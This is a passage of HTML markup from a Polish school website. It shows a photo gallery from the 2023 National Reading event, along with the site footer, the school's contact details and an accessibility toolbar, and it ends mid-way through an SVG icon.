						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421859153.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421859153.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421859153.jpg"
				data-image-id="16885"
				data-title="1694421859153"
				data-description=""
				data-image-slug="1694421859153"
				rel="lightbox">
				<img
					title="1694421859153"
					alt="1694421859153"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421859153.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421859169.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421859169.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421859169.jpg"
				data-image-id="16886"
				data-title="1694421859169"
				data-description=""
				data-image-slug="1694421859169"
				rel="lightbox">
				<img
					title="1694421859169"
					alt="1694421859169"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421859169.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421859182.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421859182.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421859182.jpg"
				data-image-id="16887"
				data-title="1694421859182"
				data-description=""
				data-image-slug="1694421859182"
				rel="lightbox">
				<img
					title="1694421859182"
					alt="1694421859182"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421859182.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883802.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883802.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883802.jpg"
				data-image-id="16888"
				data-title="1694421883802"
				data-description=""
				data-image-slug="1694421883802"
				rel="lightbox">
				<img
					title="1694421883802"
					alt="1694421883802"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883802.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883806.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883806.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883806.jpg"
				data-image-id="16889"
				data-title="1694421883806"
				data-description=""
				data-image-slug="1694421883806"
				rel="lightbox">
				<img
					title="1694421883806"
					alt="1694421883806"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883806.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883811.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883811.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883811.jpg"
				data-image-id="16890"
				data-title="1694421883811"
				data-description=""
				data-image-slug="1694421883811"
				rel="lightbox">
				<img
					title="1694421883811"
					alt="1694421883811"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883811.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883817.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/1694421883817.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883817.jpg"
				data-image-id="16891"
				data-title="1694421883817"
				data-description=""
				data-image-slug="1694421883817"
				rel="lightbox">
				<img
					title="1694421883817"
					alt="1694421883817"
					src="https://spstykow.pl/wp-content/gallery/narodowe_czytanie_2023/thumbs/thumbs_1694421883817.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/narodowe-czytanie-2023/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>
</p>
<p>&nbsp;</p>
</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
	<div class="spsytkow-pager"><span aria-current active="page" class="page-numbers current active">1</span>
<a class="page-numbers" href="https://spstykow.pl/z-biblioteki/page/2/">2</a>
<a class="page-numbers" href="https://spstykow.pl/z-biblioteki/page/3/">3</a>
<span class="page-numbers dots more">&hellip;</span>
<a class="page-numbers" href="https://spstykow.pl/z-biblioteki/page/6/">6</a>
<a class="next page-numbers" href="https://spstykow.pl/z-biblioteki/page/2/">Następne &raquo;</a></div>			

                        </div>
                    </div>
                </div>
            </div>
    </div>
<footer class="spsytkow-footer">
  <div class="spsytkow-footer-inner"><div class="spsytkow-footer-text">
  
<div class="spsytkow-content-layout">
    <div class="spsytkow-content-layout-row">
    <div class="spsytkow-layout-cell layout-item-0" style="width: 24%">        <p style="font: 18px 'Trebuchet MS'; color: #808080;"><ul><a href="/mapa">Mapa</a><li><a href="/adres">Adres</a></li><li><a href="/kontakt">Kontakt</a></li>
          <hr style="border: none; background-color: #dedede; color: #dedede; height: 1px;">
        <li><a href="/polityka-prywatnosci">Polityka prywatności</a><br /></li></ul>
    </div><div class="spsytkow-layout-cell layout-item-0" style="width: 24%">        <p><br /></p>
    </div><div class="spsytkow-layout-cell layout-item-0" style="width: 15%">        <p><br /></p>
    </div><div class="spsytkow-layout-cell layout-item-0" style="width: 37%">        <p style="text-align: right;">&nbsp;<a href="" class="spsytkow-twitter-tag-icon" style="line-height: 32px;"></a>&nbsp;&nbsp;<a href="" class="spsytkow-facebook-tag-icon" style="line-height: 32px;"></a>&nbsp;&nbsp;<a href="" class="spsytkow-youtube-tag-icon" style="line-height: 32px;"></a>&nbsp;<br /></p><h3><p style="text-align: right;"><br /></p><p style="text-align: right;"><span style="color: rgb(64, 64, 64); font-size: 14px; line-height: 18px; text-align: right;">Zespół Placówek Oświatowych w Stykowie</span></p></h3><p style="text-align: right;"><span style="color: rgb(64, 64, 64); font-size: 12px; line-height: 18px; text-align: left;">Styków, ul. Świętokrzyska 22<br />27-230 Brody <br />tel. 041 271 63 66<br />e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdced8d6cfd8c9dccfd4dcc9fdcecdcec9c4d6d2ca93cdd1">[email&#160;protected]</a></span><br /></p>
    </div>
    </div>
</div>

  

</div>
</div>
</footer>

</div>


<div id="wp-footer">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spstykow\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<section class="djacc djacc-container djacc-popup djacc--hidden djacc--dark djacc--sticky djacc--top-left">
			<button class="djacc__openbtn djacc__openbtn--default" aria-label="Otwórz narzędzia dostępności" title="Otwórz narzędzia dostępności">
			<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48">
				<path d="M1480.443,27.01l-3.891-7.51-3.89,7.51a1,1,0,0,1-.89.54,1.073,1.073,0,0,1-.46-.11,1,1,0,0,1-.43-1.35l4.67-9V10.21l-8.81-2.34a1,1,0,1,1,.51-1.93l9.3,2.47,9.3-2.47a1,1,0,0,1,.509,1.93l-8.81,2.34V17.09l4.66,9a1,1,0,1,1-1.769.92ZM1473.583,3a3,3,0,1,1,3,3A3,3,0,0,1,1473.583,3Zm2,0a1,1,0,1,0,1-1A1,1,0,0,0,1475.583,3Z" transform="translate(-1453 10.217)" fill="#fff"/>
			</svg>
		</button>
		<div class="djacc__panel">
		<div class="djacc__header">
			<p class="djacc__title">Ułatwienia dostępu</p>
			<button class="djacc__reset" aria-label="Reset" title="Reset">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
				</svg>
			</button>
			<button class="djacc__close" aria-label="Zamknij panel" title="Zamknij panel">
				<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
					<g transform="translate(-1842.883 -1004.883)">
						<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
					</g>
				</svg>
			</button>
		</div>
		<ul class="djacc__list">
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--invert-colors" title="Odwróć kolory">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Odwróć kolory</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--monochrome" title="Monochromatyczny">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
						<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
						<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Monochromatyczny</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--dark-contrast" title="Ciemny kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Ciemny kontrast</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--light-contrast" title="Jasny kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
						<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
							<circle cx="9" cy="9" r="9" stroke="none"/>
							<circle cx="9" cy="9" r="8" fill="none"/>
						</g>
						<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Jasny kontrast</span>
				</button>
			</li>
			
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--low-saturation" title="Niskie nasycenie">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Niskie nasycenie</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--high-saturation" title="Wysokie nasycenie">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Wysokie nasycenie</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-links" title="Zaznacz linki">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="24" height="24" fill="none"/>
						<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Zaznacz linki</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-titles" title="Zaznacz nagłówki">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
						<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
					</svg>
					<span class="djacc_btn-label">Zaznacz nagłówki</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--screen-reader" title="Czytnik ekranu">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
					<span class="djacc_btn-label">Czytnik ekranu</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--read-mode" title="Tryb czytania" data-label="Disable readmode">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
						<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
						<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
						<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Tryb czytania</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--zoom">
					<span class="djacc__label">Skalowanie treści</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Pomniejsz stronę" title="Pomniejsz stronę">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Powieksz stronę" title="Powieksz stronę">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--font-size">
					<span class="djacc__label">Czcionka</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zmniejsz rozmiar czcionki" title="Zmniejsz rozmiar czcionki">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zwiększ rozmiar czcionki" title="Zwiększ rozmiar czcionki">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--line-height">
					<span class="djacc__label">Wysokość linii</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zmniejsz wysokości linii" title="Zmniejsz wysokości linii">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zwiększ wysokości linii" title="Zwiększ wysokości linii">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
			<li class="djacc__item djacc__item--full">
				<span class="djacc__arrows djacc__arrows--letter-spacing">
					<span class="djacc__label">Odstęp liter</span>
					<span class="djacc__bar"></span>
					<span class="djacc__size">100<span class="djacc__percent">%</span></span>
					<button class="djacc__dec" aria-label="Zmniejsz odstęp liter" title="Zmniejsz odstęp liter">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="2" viewBox="0 0 10 2">
							<g transform="translate(1 1)">
								<line x1="8" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
					<button class="djacc__inc" aria-label="Zwiększ odstęp liter" title="Zwiększ odstęp liter">
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
							<g transform="translate(1 1)">
								<line y2="8" transform="translate(4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
								<line x1="8" transform="translate(0 4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
							</g>
						</svg>
					</button>
				</span>
			</li>
					</ul>
				<div class="djacc__footer">
			<a href="https://dj-extensions.com" class="djacc__footer-logo" aria-label="DJ-Extensions.com logo">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.92 9.19"><path d="m6.84 1.2c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.18 0 2.41 1.84 1.2 2.08 1.2 1.96-1 2.08-1.2.14-2.2 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.07 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#f39236"/><path d="m4.26 5.58c-.12-.18-1.88-1.2-2.08-1.2s-1.96 1.02-2.08 1.2-.14 2.17 0 2.41c.13.23 1.84 1.2 2.08 1.2s1.96-1 2.08-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.6-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#1dabe1"/><path d="m9.43 5.58c-.13-.18-1.88-1.2-2.09-1.2s-1.96 1.02-2.08 1.2-.13 2.18 0 2.41 1.84 1.2 2.08 1.2 1.97-1 2.09-1.2.14-2.21 0-2.41zm-.69 2.02c-.42.33-.89.61-1.39.8-.5-.2-.97-.47-1.39-.8-.09-.53-.09-1.08 0-1.61.43-.32.9-.59 1.39-.8.49.21.96.48 1.39.8.09.53.09 1.07 0 1.59z" fill="#89c059"/><path d="m12.97 6.39c-.21 0-.41-.05-.58-.17-.16-.11-.29-.27-.38-.45-.09-.2-.14-.42-.13-.65 0-.22.04-.44.13-.65.08-.18.21-.34.38-.45s.38-.17.58-.17.4.05.57.17c.16.11.28.27.35.45.08.21.12.43.12.65s-.04.44-.12.65c-.07.18-.2.34-.35.45-.17.12-.37.17-.58.17zm.07-.42c.13 0 .26-.03.37-.11.1-.08.17-.18.21-.3.05-.14.07-.29.07-.44s-.02-.3-.07-.44c-.04-.12-.11-.22-.21-.3-.11-.07-.23-.11-.36-.11-.14 0-.27.03-.38.11-.1.08-.18.18-.22.3-.05.14-.07.28-.07.43s.02.29.07.43c.04.12.12.23.22.3.11.08.24.12.37.11zm.65.35v-1.73h-.06v-1.47h.47v3.2zm.68 1.07v-.44h.12c.1 0 .2-.02.27-.09.06-.08.09-.17.09-.27v-2.67h.47v2.86c.01.17-.05.33-.16.45-.13.11-.29.17-.46.16h-.32zm.48-3.86v-.45h.47v.45zm2.17 2.86c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.63.17c.17.12.31.29.38.48.09.24.12.49.1.74h-.46v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.45.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm2.09 1.07.9-1.21-.88-1.19h.55l.6.82.59-.82h.55l-.88 1.19.9 1.21h-.55l-.61-.85-.62.85zm4.07 0c-.15.03-.3.04-.44.04-.13 0-.27-.03-.39-.08-.11-.05-.2-.14-.26-.25-.05-.09-.08-.2-.08-.3s0-.22 0-.35v-2.13h.47v2.1.25c0 .06.02.12.05.18.05.09.15.15.25.16.14.01.27 0 .41-.02v.39zm-1.64-2.03v-.37h1.64v.37zm3.1 2.09c-.22 0-.44-.05-.63-.16-.18-.1-.32-.26-.42-.44-.1-.2-.16-.43-.15-.65 0-.24.04-.47.15-.68.09-.19.23-.34.41-.45.19-.11.4-.16.62-.16s.44.05.62.17.31.29.39.48c.09.24.13.49.1.74h-.47v-.17c.01-.22-.04-.43-.16-.62-.12-.14-.29-.21-.47-.2-.2-.01-.39.07-.52.22-.13.19-.19.41-.18.64-.01.22.05.43.18.61.13.15.31.23.51.22.13 0 .26-.03.38-.1.11-.07.19-.17.25-.28l.46.15c-.09.21-.23.38-.42.5s-.41.18-.63.18zm-.86-1.14v-.36h1.71v.36zm4.06 1.07v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 0-.16.01-.24.04-.07.03-.14.07-.19.13-.06.07-.11.15-.13.24-.03.12-.05.24-.05.36l-.29-.11c0-.2.04-.4.12-.58.08-.16.2-.3.35-.39.17-.1.36-.15.55-.14.14 0 .29.02.42.08.11.05.2.12.28.21.07.08.12.18.16.28s.06.2.08.3c.01.09.02.17.02.26v1.33h-.47zm-1.69 0v-2.39h.42v.69h.05v1.71h-.47zm3.66.07c-.25.01-.5-.06-.71-.19-.18-.13-.3-.32-.34-.54l.48-.07c.03.12.1.23.21.29.12.08.26.11.4.11.12 0 .24-.02.34-.09.08-.06.13-.15.12-.24 0-.05-.01-.1-.04-.15-.05-.05-.11-.09-.18-.11-.09-.03-.23-.08-.42-.13-.17-.04-.33-.1-.49-.17-.1-.05-.19-.12-.26-.21-.05-.09-.08-.19-.08-.3 0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.72.2zm1.51-2.86v-.45h.47v.45zm0 2.8v-2.4h.47v2.4zm2.17.07c-.22 0-.44-.05-.62-.16s-.32-.26-.41-.45c-.1-.21-.15-.43-.14-.66 0-.23.05-.46.15-.66.09-.18.23-.34.41-.44.19-.11.4-.16.62-.16s.44.05.63.16c.18.11.32.26.41.45.1.2.15.43.14.66 0 .23-.04.46-.14.66-.09.19-.23.34-.41.45-.19.11-.4.17-.62.16zm0-.44c.2.01.39-.07.51-.23.12-.18.18-.39.17-.6.01-.21-.05-.43-.17-.6-.12-.15-.32-.24-.51-.22-.14 0-.27.03-.38.11-.1.07-.18.17-.22.29-.05.14-.08.28-.07.43-.01.22.05.43.17.6.12.15.31.24.51.23zm3.35.37v-1.18c0-.1 0-.19-.02-.29-.01-.1-.04-.19-.09-.28-.04-.08-.11-.15-.18-.21-.09-.06-.2-.08-.31-.08-.08 